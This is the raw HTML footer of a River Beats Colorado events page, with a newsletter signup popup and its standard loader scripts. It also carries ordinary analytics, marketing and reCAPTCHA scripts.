		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Event+Preview%2C+Events%2C+Festivals%2C+Top+Stories&cd%5Bpage_title%5D=Supertask&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=6151&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fsupertask%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"2f7dbb190c"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DZcK60GsHLGTQzaxbWLriA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769203688949');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>